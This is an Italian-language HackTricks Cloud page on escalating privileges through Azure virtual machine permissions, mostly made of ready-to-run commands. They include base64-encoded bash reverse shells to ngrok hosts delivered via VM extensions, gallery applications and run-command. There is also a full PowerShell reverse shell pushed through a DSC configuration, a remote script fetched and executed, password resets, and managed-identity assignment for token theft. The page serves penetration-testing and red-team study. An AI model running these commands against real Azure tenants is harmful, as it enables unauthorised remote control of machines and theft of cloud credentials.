Az - Virtual Machines & Network Privesc
Reading time: 12 minutes
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
VMS & Network
Per ulteriori informazioni su Azure Virtual Machines e Network controlla:
Az - Virtual Machines & Network
Microsoft.Compute/virtualMachines/extensions/write
Questo permesso consente di eseguire estensioni nelle macchine virtuali che permettono di eseguire codice arbitrario su di esse.
Esempio di abuso di estensioni personalizzate per eseguire comandi arbitrari in una VM:
- Eseguire una shell inversa
# Prepare the rev shell
echo -n 'bash -i >& /dev/tcp/2.tcp.eu.ngrok.io/13215 0>&1' | base64
YmFzaCAtaSAgPiYgL2Rldi90Y3AvMi50Y3AuZXUubmdyb2suaW8vMTMyMTUgMD4mMQ==
# Execute rev shell
az vm extension set \
--resource-group <rsc-group> \
--vm-name <vm-name> \
--name CustomScript \
--publisher Microsoft.Azure.Extensions \
--version 2.1 \
--settings '{}' \
--protected-settings '{"commandToExecute": "nohup echo YmFzaCAtaSAgPiYgL2Rldi90Y3AvMi50Y3AuZXUubmdyb2suaW8vMTMyMTUgMD4mMQ== | base64 -d | bash &"}'
- Eseguire uno script situato su Internet
az vm extension set \
--resource-group rsc-group> \
--vm-name <vm-name> \
--name CustomScript \
--publisher Microsoft.Azure.Extensions \
--version 2.1 \
--settings '{"fileUris": ["https://gist.githubusercontent.com/carlospolop/8ce279967be0855cc13aa2601402fed3/raw/72816c3603243cf2839a7c4283e43ef4b6048263/hacktricks_touch.sh"]}' \
--protected-settings '{"commandToExecute": "sh hacktricks_touch.sh"}'
È anche possibile abusare di estensioni ben note per eseguire codice o eseguire azioni privilegiate all'interno delle VM:
Estensione VMAccess
Questa estensione consente di modificare la password (o crearne una se non esiste) degli utenti all'interno delle VM Windows.
# Run VMAccess extension to reset the password
$cred=Get-Credential # Username and password to reset (if it doesn't exist it'll be created). "Administrator" username is allowed to change the password
Set-AzVMAccessExtension -ResourceGroupName "<rsc-group>" -VMName "<vm-name>" -Name "myVMAccess" -Credential $cred
DesiredConfigurationState (DSC)
Questa è un estensione VM che appartiene a Microsoft e utilizza PowerShell DSC per gestire la configurazione delle VM Windows di Azure. Pertanto, può essere utilizzata per eseguire comandi arbitrari nelle VM Windows tramite questa estensione:
# Content of revShell.ps1
Configuration RevShellConfig {
Node localhost {
Script ReverseShell {
GetScript = { @{} }
SetScript = {
$client = New-Object System.Net.Sockets.TCPClient('attacker-ip',attacker-port);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte, 0, $sendbyte.Length)
}
$client.Close()
}
TestScript = { return $false }
}
}
}
RevShellConfig -OutputPath .\Output
# Upload config to blob
$resourceGroup = 'dscVmDemo'
$storageName = 'demostorage'
Publish-AzVMDscConfiguration `
-ConfigurationPath .\revShell.ps1 `
-ResourceGroupName $resourceGroup `
-StorageAccountName $storageName `
-Force
# Apply DSC to VM and execute rev shell
$vmName = 'myVM'
Set-AzVMDscExtension `
-Version '2.76' `
-ResourceGroupName $resourceGroup `
-VMName $vmName `
-ArchiveStorageAccountName $storageName `
-ArchiveBlobName 'revShell.ps1.zip' `
-AutoUpdate `
-ConfigurationName 'RevShellConfig'
Hybrid Runbook Worker
Questa è un'estensione VM che consentirebbe di eseguire runbook in VM da un account di automazione. Per ulteriori informazioni, controlla il servizio Automation Accounts.
Microsoft.Compute/disks/write, Microsoft.Network/networkInterfaces/join/action, Microsoft.Compute/virtualMachines/write, (Microsoft.Compute/galleries/applications/write, Microsoft.Compute/galleries/applications/versions/write)
Queste sono le autorizzazioni richieste per creare una nuova applicazione di galleria ed eseguirla all'interno di una VM. Le applicazioni di galleria possono eseguire qualsiasi cosa, quindi un attaccante potrebbe abusare di questo per compromettere le istanze VM eseguendo comandi arbitrari.
Le ultime 2 autorizzazioni potrebbero essere evitate condividendo l'applicazione con il tenant.
Esempio di sfruttamento per eseguire comandi arbitrari:
# Create gallery (if the isn't any)
az sig create --resource-group myResourceGroup \
--gallery-name myGallery --location "West US 2"
# Create application container
az sig gallery-application create \
--application-name myReverseShellApp \
--gallery-name myGallery \
--resource-group <rsc-group> \
--os-type Linux \
--location "West US 2"
# Create app version with the rev shell
## In Package file link just add any link to a blobl storage file
az sig gallery-application version create \
--version-name 1.0.2 \
--application-name myReverseShellApp \
--gallery-name myGallery \
--location "West US 2" \
--resource-group <rsc-group> \
--package-file-link "https://testing13242erih.blob.core.windows.net/testing-container/asd.txt?sp=r&st=2024-12-04T01:10:42Z&se=2024-12-04T09:10:42Z&spr=https&sv=2022-11-02&sr=b&sig=eMQFqvCj4XLLPdHvnyqgF%2B1xqdzN8m7oVtyOOkMsCEY%3D" \
--install-command "bash -c 'bash -i >& /dev/tcp/7.tcp.eu.ngrok.io/19159 0>&1'" \
--remove-command "bash -c 'bash -i >& /dev/tcp/7.tcp.eu.ngrok.io/19159 0>&1'" \
--update-command "bash -c 'bash -i >& /dev/tcp/7.tcp.eu.ngrok.io/19159 0>&1'"
# Install the app in a VM to execute the rev shell
## Use the ID given in the previous output
az vm application set \
--resource-group <rsc-group> \
--name <vm-name> \
--app-version-ids /subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.Compute/galleries/myGallery/applications/myReverseShellApp/versions/1.0.2 \
--treat-deployment-as-failure true
Microsoft.Compute/virtualMachines/runCommand/action
Questo è il meccanismo più basilare che Azure fornisce per eseguire comandi arbitrari nelle VM:
# Execute rev shell
az vm run-command invoke \
--resource-group <rsc-group> \
--name <vm-name> \
--command-id RunShellScript \
--scripts @revshell.sh
# revshell.sh file content
echo "bash -c 'bash -i >& /dev/tcp/7.tcp.eu.ngrok.io/19159 0>&1'" > revshell.sh
Microsoft.Compute/virtualMachines/login/action
Questo permesso consente a un utente di accedere come utente a una VM tramite SSH o RDP (purché l'autenticazione Entra ID sia abilitata nella VM).
Accedi tramite SSH con az ssh vm --name <vm-name> --resource-group <rsc-group> e tramite RDP con le tue credenziali Azure normali.
Microsoft.Compute/virtualMachines/loginAsAdmin/action
Questo permesso consente a un utente di accedere come utente a una VM tramite SSH o RDP (purché l'autenticazione Entra ID sia abilitata nella VM).
Accedi tramite SSH con az ssh vm --name <vm-name> --resource-group <rsc-group> e tramite RDP con le tue credenziali Azure normali.
Microsoft.Resources/deployments/write, Microsoft.Network/virtualNetworks/write, Microsoft.Network/networkSecurityGroups/write, Microsoft.Network/networkSecurityGroups/join/action, Microsoft.Network/publicIPAddresses/write, Microsoft.Network/publicIPAddresses/join/action, Microsoft.Network/networkInterfaces/write, Microsoft.Compute/virtualMachines/write, Microsoft.Network/virtualNetworks/subnets/join/action, Microsoft.Network/networkInterfaces/join/action, Microsoft.ManagedIdentity/userAssignedIdentities/assign/action
Tutti questi sono i permessi necessari per creare una VM con un'identità gestita specifica e lasciare una porta aperta (22 in questo caso). Questo consente a un utente di creare una VM e connettersi ad essa e rubare i token dell'identità gestita per elevare i privilegi su di essa.
A seconda della situazione, potrebbero essere necessari più o meno permessi per abusare di questa tecnica.
az vm create \
--resource-group Resource_Group_1 \
--name cli_vm \
--image Ubuntu2204 \
--admin-username azureuser \
--generate-ssh-keys \
--assign-identity /subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourcegroups/Resource_Group_1/providers/Microsoft.ManagedIdentity/userAssignedIdentities/TestManagedIdentity \
--nsg-rule ssh \
--location "centralus"
# By default pub key from ~/.ssh is used (if none, it's generated there)
Microsoft.Compute/virtualMachines/write, Microsoft.ManagedIdentity/userAssignedIdentities/assign/action
Queste autorizzazioni sono sufficienti per assegnare nuove identità gestite a una VM. Si noti che una VM può avere diverse identità gestite. Può avere quella assegnata dal sistema e molte identità gestite dall'utente.
Poi, dal servizio di metadata è possibile generare token per ciascuna di esse.
# Get currently assigned managed identities to the VM
az vm identity show \
--resource-group <rsc-group> \
--name <vm-name>
# Assign several managed identities to a VM
az vm identity assign \
--resource-group <rsc-group> \
--name <vm-name> \
--identities \
/subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.ManagedIdentity/userAssignedIdentities/TestManagedIdentity1 \
/subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.ManagedIdentity/userAssignedIdentities/TestManagedIdentity2
L'attaccante deve quindi aver compromesso in qualche modo la VM per rubare i token dalle identità gestite assegnate. Controlla maggiori informazioni in:
Microsoft.Compute/virtualMachines/read, Microsoft.Compute/virtualMachines/write, Microsoft.Compute/virtualMachines/extensions/read, Microsoft.Compute/virtualMachines/extensions/write
Queste autorizzazioni consentono di modificare l'utente e la password della macchina virtuale per accedervi:
az vm user update \
--resource-group <RESOURCE_GROUP_NAME> \
--name <VM_NAME> \
--username <USERNAME> \
--password <NEW_PASSWORD>
Microsoft.Compute/virtualMachines/write, "Microsoft.Compute/virtualMachines/read", "Microsoft.Compute/disks/read", "Microsoft.Network/networkInterfaces/read", "Microsoft.Network/networkInterfaces/join/action", "Microsoft.Compute/disks/write".
Queste autorizzazioni ti consentono di gestire i dischi e le interfacce di rete e ti permettono di allegare un disco a una macchina virtuale.
# Update the disk's network access policy
az disk update \
--name <disk-name> \
--resource-group <resource-group-name> \
--network-access-policy AllowAll
# Attach the disk to a virtual machine
az vm disk attach \
--vm-name <vm-name> \
--resource-group <resource-group-name> \
--name <disk-name>
TODO: Microsoft.Compute/virtualMachines/WACloginAsAdmin/action
Secondo la documentazione, questo permesso ti consente di gestire il sistema operativo della tua risorsa tramite Windows Admin Center come amministratore. Quindi sembra che questo dia accesso al WAC per controllare le VM...
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
 HackTricks Cloud
HackTricks Cloud